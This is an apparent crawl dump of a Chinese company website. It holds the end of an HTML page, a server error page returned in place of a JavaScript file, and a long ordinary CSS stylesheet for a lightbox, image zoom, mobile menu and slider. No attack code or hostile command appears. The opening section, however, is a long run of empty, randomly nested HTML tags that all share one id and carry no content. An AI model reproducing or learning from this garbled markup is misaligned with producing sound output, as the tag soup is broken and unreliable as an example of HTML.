id='r38f9'></tbody></tbody></button></dfn></q></ol></dfn><dl id='r38f9'></dl><fieldset id='r38f9'></fieldset><u id='r38f9'></u><div id='r38f9'><ins id='r38f9'></ins></div><strong id='r38f9'></strong><center id='r38f9'></center><strong id='r38f9'></strong><small id='r38f9'></small><td id='r38f9'><q id='r38f9'><q id='r38f9'><b id='r38f9'><optgroup id='r38f9'></optgroup></b></q><ol id='r38f9'><bdo id='r38f9'></bdo></ol><dd id='r38f9'><th id='r38f9'></th></dd><blockquote id='r38f9'></blockquote><ul id='r38f9'><style id='r38f9'></style></ul></q></td><noscript id='r38f9'></noscript><ol id='r38f9'></ol><p id='r38f9'></p><strong id='r38f9'><big id='r38f9'></big><strike id='r38f9'><q id='r38f9'><sup id='r38f9'></sup></q></strike></strong><p id='r38f9'><thead id='r38f9'><acronym id='r38f9'><tfoot id='r38f9'><kbd id='r38f9'></kbd><form id='r38f9'></form></tfoot></acronym></thead></p><fieldset id='r38f9'></fieldset><b id='r38f9'><dt id='r38f9'></dt></b><sup id='r38f9'></sup><label id='r38f9'></label><noframes id='r38f9'><ins id='r38f9'></ins></noframes><td id='r38f9'></td><dfn id='r38f9'></dfn><font id='r38f9'><style id='r38f9'></style></font><tr id='r38f9'><td id='r38f9'></td></tr><dfn id='r38f9'><ul id='r38f9'></ul></dfn><tr id='r38f9'></tr><abbr id='r38f9'></abbr><strong id='r38f9'></strong><dt id='r38f9'></dt><span id='r38f9'><label id='r38f9'><td id='r38f9'></td></label><address id='r38f9'></address></span><label id='r38f9'><bdo id='r38f9'><dt id='r38f9'><dl id='r38f9'></dl></dt></bdo></label><abbr id='r38f9'><optgroup id='r38f9'></optgroup></abbr><code id='r38f9'></code><address id='r38f9'><thead id='r38f9'></thead></address><td id='r38f9'><style id='r38f9'><tbody id='r38f9'></tbody><strong id='r38f9'></strong></style></td><ul id='r38f9'><ul id='r38f9'></ul></ul><del id='r38f9'></del><th id='r38f9'><option id='r38f9'><legend id='r38f9'></legend></option></th><b id='r38f9'></b><i id='r38f9'><noscript id='r38f9'></noscript></i><q id='r38f9'></q><select id='r38f9'></select><option id='r38f9'></option><optgroup id='r38f9'><big id='r38f9'></big></optgroup><noframes id='r38f9'><acronym id='r38f9'><em id='r38f9'></em><td id='r38f9'><div id='r38f9'></div></td></acronym><address id='r38f9'><big id='r38f9'><big id='r38f9'></big><legend id='r38f9'></legend></big></address></noframes><ul id='r38f9'></ul><abbr id='r38f9'><p id='r38f9'><small id='r38f9'><bdo id='r38f9'><code id='r38f9'><i id='r38f9'><legend id='r38f9'></legend></i><sub id='r38f9'></sub></code></bdo></small></p></abbr><noscript id='r38f9'></noscript><tr id='r38f9'></tr><select id='r38f9'><button id='r38f9'><dfn id='r38f9'><p id='r38f9'></p><q id='r38f9'></q></dfn></button><noframes id='r38f9'></noframes><b id='r38f9'></b></select><font id='r38f9'></font><option id='r38f9'></option><fieldset id='r38f9'></fieldset><noframes id='r38f9'><i id='r38f9'><div id='r38f9'><ins id='r38f9'></ins></div></i></noframes><tr id='r38f9'></tr><label id='r38f9'><small id='r38f9'></small><b id='r38f9'></b></label><noscript id='r38f9'><tr id='r38f9'></tr><div id='r38f9'></div><noscript id='r38f9'></noscript><tr id='r38f9'></tr></noscript><center id='r38f9'></center><dl id='r38f9'></dl><blockquote id='r38f9'></blockquote><pre id='r38f9'><dl id='r38f9'><noframes id='r38f9'><i id='r38f9'></i></noframes><dt id='r38f9'></dt></dl><label id='r38f9'><dfn id='r38f9'></dfn></label></pre><dir id='r38f9'></dir><strike id='r38f9'></strike><thead id='r38f9'></thead><span id='r38f9'></span><i id='r38f9'></i><font id='r38f9'></font><style id='r38f9'></style><font id='r38f9'></font><td id='r38f9'><select id='r38f9'><b id='r38f9'><address id='r38f9'><noscript id='r38f9'><acronym id='r38f9'></acronym></noscript></address><style id='r38f9'><tbody id='r38f9'></tbody></style></b></select><ul id='r38f9'><thead id='r38f9'></thead></ul></td><strike id='r38f9'><dt id='r38f9'></dt></strike><dfn id='r38f9'></dfn><dir id='r38f9'><b id='r38f9'></b><font id='r38f9'></font></dir><ul id='r38f9'></ul><q id='r38f9'></q><acronym id='r38f9'></acronym><center id='r38f9'><strong id='r38f9'></strong></center><ins id='r38f9'><label id='r38f9'></label><span id='r38f9'></span></ins><li id='r38f9'><blockquote id='r38f9'></blockquote></li><th id='r38f9'><table id='r38f9'></table></th><tfoot id='r38f9'></tfoot><ins id='r38f9'></ins><table id='r38f9'></table><noscript id='r38f9'><del id='r38f9'><ol id='r38f9'><center id='r38f9'><ul id='r38f9'></ul><div id='r38f9'></div></center></ol></del></noscript><strong id='r38f9'><legend id='r38f9'></legend><td id='r38f9'></td></strong><font id='r38f9'><font id='r38f9'></font></font><noscript id='r38f9'><em id='r38f9'><form id='r38f9'><sub id='r38f9'></sub></form><bdo id='r38f9'></bdo></em></noscript><address id='r38f9'></address><center id='r38f9'><del id='r38f9'></del><sup id='r38f9'></sup></center><kbd id='r38f9'></kbd><font id='r38f9'><b id='r38f9'></b><table id='r38f9'></table><blockquote id='r38f9'></blockquote></font><big id='r38f9'><q id='r38f9'><center id='r38f9'><button id='r38f9'></button></center></q></big><i id='r38f9'><form id='r38f9'><option id='r38f9'></option><dir id='r38f9'><thead id='r38f9'></thead></dir></form><tr id='r38f9'><strike id='r38f9'><noframes id='r38f9'><dl id='r38f9'></dl></noframes></strike><dt id='r38f9'></dt></tr></i><dfn id='r38f9'></dfn><tbody id='r38f9'></tbody><select id='r38f9'><dir id='r38f9'><noscript id='r38f9'><th id='r38f9'><strike id='r38f9'></strike><small id='r38f9'></small></th></noscript><tbody id='r38f9'><em id='r38f9'><optgroup id='r38f9'></optgroup><style id='r38f9'><tr id='r38f9'></tr><address id='r38f9'></address></style></em></tbody><code id='r38f9'><noscript id='r38f9'><ins id='r38f9'><font id='r38f9'></font></ins></noscript></code></dir><p id='r38f9'></p><dl id='r38f9'></dl></select><form id='r38f9'><bdo id='r38f9'></bdo><optgroup id='r38f9'><tbody id='r38f9'></tbody></optgroup><blockquote id='r38f9'><button id='r38f9'><pre id='r38f9'><li id='r38f9'><tfoot id='r38f9'><kbd id='r38f9'></kbd></tfoot><fieldset id='r38f9'><dd id='r38f9'></dd></fieldset></li></pre></button><table id='r38f9'></table><span id='r38f9'><dl id='r38f9'></dl></span></blockquote></form><em id='r38f9'><small id='r38f9'><blockquote id='r38f9'></blockquote></small></em><tfoot id='r38f9'></tfoot><del id='r38f9'><pre id='r38f9'></pre></del><em id='r38f9'><acronym id='r38f9'><th id='r38f9'></th></acronym></em><fieldset id='r38f9'></fieldset><code id='r38f9'><noframes id='r38f9'></noframes></code><form id='r38f9'><optgroup id='r38f9'><dir id='r38f9'></dir></optgroup></form><strong id='r38f9'></strong><ins id='r38f9'><option id='r38f9'></option></ins><dd id='r38f9'></dd><span id='r38f9'><tbody id='r38f9'></tbody></span><strong id='r38f9'><pre id='r38f9'><form id='r38f9'></form></pre></strong><li id='r38f9'><abbr id='r38f9'><dir id='r38f9'></dir><acronym id='r38f9'></acronym></abbr></li><ol id='r38f9'></ol><strike id='r38f9'></strike><label id='r38f9'></label><legend id='r38f9'><address id='r38f9'><thead id='r38f9'><tr id='r38f9'></tr></thead></address><dt id='r38f9'></dt></legend><thead id='r38f9'></thead><ins id='r38f9'><big id='r38f9'></big></ins><kbd id='r38f9'></kbd><center id='r38f9'><acronym id='r38f9'></acronym><code id='r38f9'></code></center><ul id='r38f9'><pre id='r38f9'></pre></ul><style id='r38f9'><dt id='r38f9'><noframes id='r38f9'></noframes></dt><sub id='r38f9'></sub><b id='r38f9'></b></style></div></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xinchoutz.com/templets/default/js/fy.js
body_size: 415
content:
<title>请求目标站发生错误,当前请求IP:</title>
****************************异常文本****************************<br/>
【出现时间】：2026/1/25 18:48:41<br/>
【异常原因】：请求目标站发生错误,当前请求IP:<br/>
【错误代码】：0<br/>
【堆栈调用】：错误代码:基础连接已经关闭: 接收时发生错误。<br/>
***************************************************************


--- FILE ---
content_type: text/css
request_url: http://www.xinchoutz.com/templets/default/css/main.css
body_size: 27792
content:
#baguetteBox-overlay {
	display: none;
	opacity: 0;
	position: fixed;
	overflow: hidden;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #222;
	background-color: rgba(0, 0, 0, 0.8);
	-webkit-transition: opacity .5s ease;
	-o-transition: opacity .5s ease;
	-moz-transition: opacity .5s ease;
	transition: opacity .5s ease;
	z-index: 99999999999999999999999999999999999999;
}

#baguetteBox-overlay.visible {
	opacity: 1;
}

#baguetteBox-overlay .full-image {
	display: inline-block;
	position: relative;
	width: 100%;
	height: 100%;
	text-align: center;
}

#baguetteBox-overlay .full-image figure {
	display: inline;
	margin: 0;
	height: 100%;
}

#baguetteBox-overlay .full-image img {
	display: inline-block;
	width: auto;
	height: auto;
	max-height: 100%;
	max-width: 100%;
	vertical-align: middle;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
}

#baguetteBox-overlay .full-image figcaption {
	display: block;
	position: absolute;
	bottom: 0;
	width: 100%;
	text-align: center;
	line-height: 1.8;
	color: #ccc;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.6);
	font-family: Verdana, Geneva, sans-serif;
}

#baguetteBox-overlay .full-image:before {
	content: "";
	display: inline-block;
	height: 50%;
	width: 1px;
	margin-right: -1px;
}

#baguetteBox-slider {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	white-space: nowrap;
	-webkit-transition: left .4s ease, -webkit-transform .4s ease;
	transition: left .4s ease, -webkit-transform .4s ease;
	-o-transition: left .4s ease, -o-transform .4s ease;
	-moz-transition: left .4s ease, transform .4s ease, -moz-transform .4s ease;
	transition: left .4s ease, transform .4s ease;
	transition: left .4s ease, transform .4s ease, -webkit-transform .4s ease, -moz-transform .4s ease, -o-transform .4s ease;
	transition: left .4s ease, transform .4s ease, -webkit-transform .4s ease;
}

/*地图*/
.map {
	width: 100%;
	margin: 0 auto;
}

#dituContent {
	width: 100%;
	height: 550px;
	border: #ccc solid 1px;
}

#baguetteBox-slider.bounce-from-right {
	-webkit-animation: bounceFromRight .4s ease-out;
	-moz-animation: bounceFromRight .4s ease-out;
	animation: bounceFromRight .4s ease-out;
}

#baguetteBox-slider.bounce-from-left {
	-webkit-animation: bounceFromLeft .4s ease-out;
	-moz-animation: bounceFromLeft .4s ease-out;
	animation: bounceFromLeft .4s ease-out;
}

.baguetteBox-button#next-button,
.baguetteBox-button#previous-button {
	top: 50%;
	top: -webkit-calc(50% - 30px);
	top: -moz-calc(50% - 30px);
	top: calc(50% - 30px);
	width: 44px;
	height: 60px;
}

.baguetteBox-button {
	position: absolute;
	cursor: pointer;
	outline: 0;
	padding: 0;
	margin: 0;
	border: 0;
	border-radius: 15%;
	background-color: #323232;
	background-color: rgba(50, 50, 50, 0.5);
	color: #ddd;
	font: 1.6em sans-serif;
	-webkit-transition: background-color .4s ease;
	-o-transition: background-color .4s ease;
	-moz-transition: background-color .4s ease;
	transition: background-color .4s ease;
}

.baguetteBox-button:hover {
	background-color: rgba(50, 50, 50, 0.9);
}

.baguetteBox-button#next-button {
	right: 2%;
	display: block !important;
}

.baguetteBox-button#previous-button {
	left: 2%;
	display: block !important;
}

.baguetteBox-button#close-button {
	top: 20px;
	right: 2%;
	right: -webkit-calc(2% + 6px);
	right: -moz-calc(2% + 6px);
	right: calc(2% + 6px);
	width: 30px;
	height: 30px;
}

.baguetteBox-button svg {
	position: absolute;
	left: 0;
	top: 0;
}

.zoomPad {
	position: relative;
	float: left;
	z-index: 99;
	cursor: crosshair;
}


.zoomPreload {
	-moz-opacity: 0.8;
	opacity: 0.8;
	filter: alpha(opacity=80);
	color: #333;
	font-size: 12px;
	font-family: Tahoma;
	text-decoration: none;
	border: 1px solid #CCC;
	background-color: white;
	padding: 8px;
	text-align: center;
	background-image: url(../images/zoomloader.gif);
	background-repeat: no-repeat;
	background-position: 43px 30px;
	z-index: 110;
	width: 90px;
	height: 43px;
	position: absolute;
	top: 0px;
	left: 0px;
	* width: 100px;
	* height: 49px;
}


.zoomPup {
	overflow: hidden;
	background-color: #FFF;
	-moz-opacity: 0.6;
	opacity: 0.6;
	filter: alpha(opacity=60);
	z-index: 120;
	position: absolute;
	border: 1px solid #CCC;
	z-index: 101;
	cursor: crosshair;
}



.zoomOverlay {
	position: absolute;
	left: 0px;
	top: 0px;
	background: #FFF;
	/*opacity:0.5;*/
	z-index: 5000;
	width: 100%;
	height: 100%;
	display: none;
	z-index: 101;
}

.zoomWindow {
	position: absolute;
	left: 110%;
	top: 40px;
	background: #FFF;
	z-index: 6000;
	height: auto;
	z-index: 10000;
	z-index: 110;
}

.zoomWrapper {
	position: relative;
	border: 1px solid #999;
	z-index: 110;
}

.zoomWrapperTitle {
	display: block;
	background: #999;
	color: #FFF;
	height: 18px;
	line-height: 18px;
	width: 100%;
	overflow: hidden;
	text-align: center;
	font-size: 10px;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 120;
	-moz-opacity: 0.6;
	opacity: 0.6;
	filter: alpha(opacity=60);
}

.zoomWrapperImage {
	display: block;
	position: relative;
	overflow: hidden;
	z-index: 110;

}

.zoomWrapperImage img {
	border: 0px;
	display: block;
	position: absolute;
	z-index: 101;
}

.zoomIframe {
	z-index: -1;
	filter: alpha(opacity=0);
	-moz-opacity: 0.80;
	opacity: 0.80;
	position: absolute;
	display: block;
}

/*********************************************************
/ When clicking on thumbs jqzoom will add the class
/ "zoomThumbActive" on the anchor selected
/*********************************************************/
.wap-hd-nav {
	display: none;
}

@media screen and (max-width: 991px) {
	.wap-hd-nav {
		display: -webkit-box;
		display: -webkit-flex;
		display: -moz-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-flow: row nowrap;
		-moz-box-orient: horizontal;
		-moz-box-direction: normal;
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		background-color: #bb1a16;
	}

	.wap-hd-nav-item {
		width: 25%;
	}

	.wap-hd-nav-item a {
		display: block;
		padding: 5px 0;
		line-height: 20px;
		font-size: 14px;
		color: white;
		text-align: center;
		background-color: #363636;
	}

	.wap-hd-nav-item a.active {
		color: white;
		background-color: #bb1a16;
	}
}

.m-mobilenav {
	display: none;
}

@media screen and (max-width: 991px) {
	.m-mobilenav {
		position: absolute;
		z-index: 11;
		padding-top: 25px;
		top: 0;
		left: 0;
		display: block;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}

	.m-mobilenav .mbnav-btn {
		position: absolute;
		z-index: 2;
		top: 10px;
		left: 17px;
		width: 26px;
		-webkit-transition: all 550ms;
		-o-transition: all 550ms;
		-moz-transition: all 550ms;
		transition: all 550ms;
	}

	.m-mobilenav .mbnav-btn .line {
		width: 100%;
		height: 2px;
		background-color: #bb1a16;
	}

	.m-mobilenav .mbnav-btn .line2 {
		margin-top: 6px;
		margin-bottom: 6px;
	}

	.m-mobilenav .mbnav-btn.active {
		-webkit-transform: rotate(90deg);
		-moz-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		-o-transform: rotate(90deg);
		transform: rotate(90deg);
	}

	.m-mobilenav .mbnav-bd {
		position: absolute;
		left: 0;
		top: 0;
		width: 300px;
		height: 100%;
		top: 0;
		visibility: hidden;
		z-index: 1;
	}

	.m-mobilenav .mbnav-bd.show {
		visibility: visible;
	}

	.m-mobilenav .mbnav-bd.show .mbnav-wp {
		height: 100%;
		opacity: 1;
	}

	.m-mobilenav .mbnav-bd.show .mbnav-item>a {
		opacity: 1;
		-webkit-transform: scale(1) translate(0, 0);
		-moz-transform: scale(1) translate(0, 0);
		-ms-transform: scale(1) translate(0, 0);
		-o-transform: scale(1) translate(0, 0);
		transform: scale(1) translate(0, 0);
	}

	.m-mobilenav .mbnav-wp {
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 0;
		background-color: #333;
		top: 0;
		-webkit-transition: all 550ms;
		-o-transition: all 550ms;
		-moz-transition: all 550ms;
		transition: all 550ms;
		opacity: 0;
	}

	.m-mobilenav .mbnav-fix {
		position: absolute;
		left: 0;
		top: 60px;
		height: -webkit-calc(100% - 60px);
		height: -moz-calc(100% - 60px);
		height: calc(100% - 60px);
		width: 100%;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		overflow-y: scroll;
	}

	.m-mobilenav .mbnav-item {
		position: relative;
		padding-left: 44px;
		padding-right: 24px;
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.m-mobilenav .mbnav-item i {
		position: absolute;
		left: 13px;
		top: 12px;
		width: 24px;
		height: 24px;
		line-height: 24px;
		text-align: center;
		background-color: #333;
		font-size: 20px;
		font-size: 2rem;
		color: #fff;
		cursor: pointer;
	}

	.m-mobilenav .mbnav-item>a {
		display: block;
		line-height: 26px;
		font-size: 16px;
		font-size: 1.6rem;
		color: #fff;
		-webkit-transform: scale(1.1) translate(60px, -35px);
		-moz-transform: scale(1.1) translate(60px, -35px);
		-ms-transform: scale(1.1) translate(60px, -35px);
		-o-transform: scale(1.1) translate(60px, -35px);
		transform: scale(1.1) translate(60px, -35px);
		opacity: 0;
		-webkit-transition: .5s .1s;
		-o-transition: .5s .1s;
		-moz-transition: .5s .1s;
		transition: .5s .1s;
	}

	.m-mobilenav .mbnav-item>a.current:after {
		content: "";
		margin-left: 5px;
		display: inline-block;
		*display: inline;
		*zoom: 1;
		vertical-align: middle;
		width: 6px;
		height: 6px;
		background-color: #fff;
		border-radius: 50%;
		-webkit-transition: all 550ms;
		-o-transition: all 550ms;
		-moz-transition: all 550ms;
		transition: all 550ms;
	}

	.m-mobilenav .mbnav-item>a.active {
		color: #bb1a16;
	}

	.m-mobilenav .mbnav-item>a.active:after {
		background-color: #bb1a16;
	}

	.m-mobilenav .mbnav-item:nth-child(1)>a {
		-webkit-transition-delay: 250ms;
		-moz-transition-delay: 250ms;
		-o-transition-delay: 250ms;
		transition-delay: 250ms;
	}

	.m-mobilenav .mbnav-item:nth-child(2)>a {
		-webkit-transition-delay: 300ms;
		-moz-transition-delay: 300ms;
		-o-transition-delay: 300ms;
		transition-delay: 300ms;
	}

	.m-mobilenav .mbnav-item:nth-child(3)>a {
		-webkit-transition-delay: 350ms;
		-moz-transition-delay: 350ms;
		-o-transition-delay: 350ms;
		transition-delay: 350ms;
	}

	.m-mobilenav .mbnav-item:nth-child(4)>a {
		-webkit-transition-delay: 400ms;
		-moz-transition-delay: 400ms;
		-o-transition-delay: 400ms;
		transition-delay: 400ms;
	}

	.m-mobilenav .mbnav-item:nth-child(5)>a {
		-webkit-transition-delay: 450ms;
		-moz-transition-delay: 450ms;
		-o-transition-delay: 450ms;
		transition-delay: 450ms;
	}

	.m-mobilenav .mbnav-item:nth-child(6)>a {
		-webkit-transition-delay: 500ms;
		-moz-transition-delay: 500ms;
		-o-transition-delay: 500ms;
		transition-delay: 500ms;
	}

	.m-mobilenav .mbnav-item:nth-child(7)>a {
		-webkit-transition-delay: 550ms;
		-moz-transition-delay: 550ms;
		-o-transition-delay: 550ms;
		transition-delay: 550ms;
	}

	.m-mobilenav .mbsbnav-list {
		padding: 10px 0;
		display: none;
	}

	.m-mobilenav .mbsbnav-item {
		position: relative;
		padding-left: 20px;
		padding-right: 5px;
	}

	.m-mobilenav .mbsbnav-item i {
		left: 0;
		top: 6px;
		line-height: 24px;
	}

	.m-mobilenav .mbsbnav-item a {
		display: block;
		padding: 5px 5px;
		line-height: 24px;
		font-size: 14px;
		font-size: 1.4rem;
		color: #fff;
	}

	.m-mobilenav .mbsbnav-item a.active {
		color: #bb1a16;
	}
}

.slick-list,
.slick-slider,
.slick-track {
	position: relative;
	display: block
}

.slick-loading .slick-slide,
.slick-loading .slick-track {
	visibility: hidden
}

.slick-slider {
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent
}

.slick-list {
	overflow: hidden;
	margin: 0;
	padding: 0
}

.slick-list:focus {
	outline: 0
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand
}

.slick-slider .slick-list,
.slick-slider .slick-track {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.slick-track {
	top: 0;
	left: 0
}

.slick-track:after,
.slick-track:before {
	display: table;
	content: ''
}

.slick-track:after {
	clear: both
}

.slick-slide {
	display: none;
	float: left;
	height: 100%;
	min-height: 1px
}

[dir=rtl] .slick-slide {
	float: right
}

.slick-slide img {
	display: block
}

.slick-slide.slick-loading img {
	display: none
}

.slick-slide.dragging img {
	pointer-events: none
}

.slick-initialized .slick-slide {
	display: block
}

.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent
}

.slick-arrow.slick-hidden {
	display: none
}

@charset "UTF-8";

::-moz-selection {
	color: #fff;
	background: #bb1a16;
}

::selection {
	color: #fff;
	background: #bb1a16;
}

* {
	margin: 0px;
	padding: 0px;
}

html {
	font-size: 62.5%;
	height: 100%;
}

body {
	margin: 0 auto;
	width: 100%;
	max-width: 1920px;
	overflow-x: hidden;
	font-family: 'Microsoft YaHei', 微软雅黑;
	font-size: 16px;
	font-size: 1.6rem;
	color: #333;
	line-height: 1.2;
}

a {
	color: #333;
	text-decoration: none;
	outline: none;
	tap-highlight-color: transparent;
	focus-ring-color: transparent;
	-webkit-tap-highlight-color: transparent;
	-webkit-focus-ring-color: transparent;
	-moz-tap-highlight-color: transparent;
	-moz-focus-ring-color: transparent;
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
}

a:hover {
	color: #bb1a16;
}

ol,
ul,
li {
	list-style: none;
}

img {
	max-width: 100%;
	border: 0px solid #ccc;
}

table,
embed,
video {
	max-width: 100%;
}

input,
textarea {
	border: none;
	background: none;
	font-family: inherit;
}

input[type="submit"],
textarea[type="submit"] {
	cursor: pointer;
}

input[type="checkbox"],
textarea[type="checkbox"] {
	cursor: pointer;
}

input[type="radio"],
textarea[type="radio"] {
	cursor: pointer;
}

input:focus,
textarea:focus {
	outline: none;
}

textarea {
	resize: none;
}

button {
	border: none;
	background: none;
	cursor: pointer;
}

em,
i {
	font-style: normal;
}

/* .c-xx start */
.c-fl {
	float: left;
}

.c-fr {
	float: right;
}

.c-cb {
	clear: both;
}

.c-clearfix:after {
	content: "";
	display: block;
	clear: both;
}

.c-mg {
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 0;
	margin-left: auto;
}

.c-oh {
	overflow: hidden;
}

.c-wd {
	width: 1200px;
}

.c-tsn {
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
}

.c-bbx {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.c-pr {
	position: relative;
}

.c-mt-5 {
	margin-top: 5px;
}

.c-mt-10 {
	margin-top: 10px;
}

.c-mt-15 {
	margin-top: 15px;
}

.c-mt-20 {
	margin-top: 20px;
}

.c-mt-25 {
	margin-top: 25px;
}

.c-mt-30 {
	margin-top: 30px;
}

.c-mt-35 {
	margin-top: 35px;
}

.c-mt-40 {
	margin-top: 40px;
}

.c-mt-45 {
	margin-top: 45px;
}

.c-mt-50 {
	margin-top: 50px;
}

.c-nomt {
	margin-top: 0 !important;
}

.c-nomr {
	margin-right: 0 !important;
}

.c-nomb {
	margin-bottom: 0 !important;
}

.c-noml {
	margin-left: 0 !important;
}

.c-nomg {
	margin: 0 !important;
}

.c-nopt {
	padding-top: 0 !important;
}

.c-nopr {
	padding-right: 0 !important;
}

.c-nopb {
	padding-bottom: 0 !important;
	width: 100%;
	margin: 0 auto;
	position: relative;
}

.c-nopl {
	padding-left: 0 !important;
}

.c-nopd {
	padding: 0 !important;
}

.c-nofont {
	line-height: 0;
	font-size: 0;
}

.c-nobg {
	background: none !important;
}

/* .c-xx end */
/* .f-xx start */
.f-czjz {
	position: relative;
	top: 50%;
	-webkit-transform: translate(0px, -50%);
	-moz-transform: translate(0px, -50%);
	-ms-transform: translate(0px, -50%);
	-o-transform: translate(0px, -50%);
	transform: translate(0px, -50%);
}

.f-box {
	margin: 0 auto;
	line-height: 40px;
	width: 1200px;
	max-width: 100%;
	overflow: visible;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.f-box-content {
	margin: 0 auto;
	line-height: 40px;
	width: 1200px;
	max-width: 100%;
	overflow: visible;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

@media screen and (max-width: 1440px) {
	.f-box {
		width: 100%;
		/*width: 1200px;*/
	}
	.f-box p{
		font-size: 14px;
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 5;
		/*padding: 0px 20px;*/
	}
	.f-box-content {
		width: 100%;
		/*width: 1200px;*/
	}
	.f-box-content p{
		font-size: 14px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		padding: 0px 20px;
	}
	.m-news .box-title {
		font-size: 16px !important;
		font-weight: normal;
		color: #bb1a16;
		text-align: center;
	}
}

@media screen and (max-width: 1219px) {
	.f-box {
		/*width: 960px;*/
		font-size: 15px;
		padding: 20px;
	}
	.f-box-content {
		/*width: 960px;*/
		font-size: 15px;
		padding: 20px;
	}
}

@media screen and (max-width: 991px) {
	.g-bd{
		width: 100%;
		margin: 0 auto;
		position: relative;
	}
	
	.f-box {
		/*width: 720px;*/
	}
	.f-box-content{
		/*width: 720px;*/
	}
}

@media screen and (max-width: 767px) {
	.f-box {
		/*padding-left: 15px;
		padding-right: 15px;*/
	}
	.f-box-content{
		/*padding-left: 15px;
		padding-right: 15px;*/
	}
}

/* .f-xx end */
/* @keyframes start */
@-webkit-keyframes boxshadown {
	0% {
		box-shadow: 0 0 0 1px rgba(51, 51, 51, 0.2);
	}

	100% {
		box-shadow: 0 0 0 15px rgba(51, 51, 51, 0);
	}
}

@-moz-keyframes boxshadown {
	0% {
		box-shadow: 0 0 0 1px rgba(51, 51, 51, 0.2);
	}

	100% {
		box-shadow: 0 0 0 15px rgba(51, 51, 51, 0);
	}
}

@keyframes boxshadown {
	0% {
		box-shadow: 0 0 0 1px rgba(51, 51, 51, 0.2);
	}

	100% {
		box-shadow: 0 0 0 15px rgba(51, 51, 51, 0);
	}
}

/* @keyframes end */
/* .an-xx start */
.an-hoverimg-xy {
	position: relative;
	overflow: hidden;
}

.an-hoverimg-xy:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(255, 255, 255, 0.1);
	z-index: 2;
	-webkit-transform: scaleX(0);
	-moz-transform: scaleX(0);
	-ms-transform: scaleX(0);
	-o-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
	visibility: hidden;
}

.an-hoverimg-xy:after {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(255, 255, 255, 0.1);
	z-index: 1;
	-webkit-transform: scaleY(0);
	-moz-transform: scaleY(0);
	-ms-transform: scaleY(0);
	-o-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
	visibility: hidden;
}

.an-hoverimg-xy img {
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
}

.an-hoverimg-xy:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.an-hoverimg-xy:hover:before {
	visibility: visible;
	-webkit-transform: scaleX(1);
	-moz-transform: scaleX(1);
	-ms-transform: scaleX(1);
	-o-transform: scaleX(1);
	transform: scaleX(1);
}

.an-hoverimg-xy:hover:after {
	visibility: visible;
	-webkit-transform: scaleX(1);
	-moz-transform: scaleX(1);
	-ms-transform: scaleX(1);
	-o-transform: scaleX(1);
	transform: scaleX(1);
}

.an-hoverimg-beforex {
	position: relative;
	overflow: hidden;
}

.an-hoverimg-beforex:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(255, 255, 255, 0.1);
	z-index: 2;
	-webkit-transform: scaleX(0);
	-moz-transform: scaleX(0);
	-ms-transform: scaleX(0);
	-o-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
	visibility: hidden;
}

.an-hoverimg-beforex img {
	-webkit-transition: all 550ms;
	-o-transition: all 550ms;
	-moz-transition: all 550ms;
	transition: all 550ms;
}

.an-hoverimg-beforex:hover img {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}

.an-hoverimg-beforex:hover:before {
	visibility: visible;
	-webkit-transform: scaleX(1);
	-moz-transform: scaleX(1);
	-ms-transform: scaleX(1);
	-o-transform: scaleX(1);
	transform: scaleX(1);
}

.an-hoverimg-beforey {
	position: relative;
	overflow: hidden;
}

